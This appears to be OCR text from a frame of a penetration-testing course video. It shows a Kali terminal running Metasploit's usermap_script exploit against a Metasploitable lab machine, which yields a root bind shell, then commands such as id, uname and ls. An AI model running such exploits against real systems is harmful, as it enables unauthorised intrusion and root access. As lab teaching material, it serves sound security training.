 Activities Terminator Fri 13:18 ie
root@kali: ~
root@kali: ~ 146x40
-- ----
0 Automatic
msf exploit(usermap_script) > exploit
[*] Started bind handler
[*] Command shell session 2 opened (Local Pipe -> Remote Pipe) at 2016-06-03 13:17:47 +0100
id
uid=0(root) gid=0(root)
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
pwd
/
cd
udemy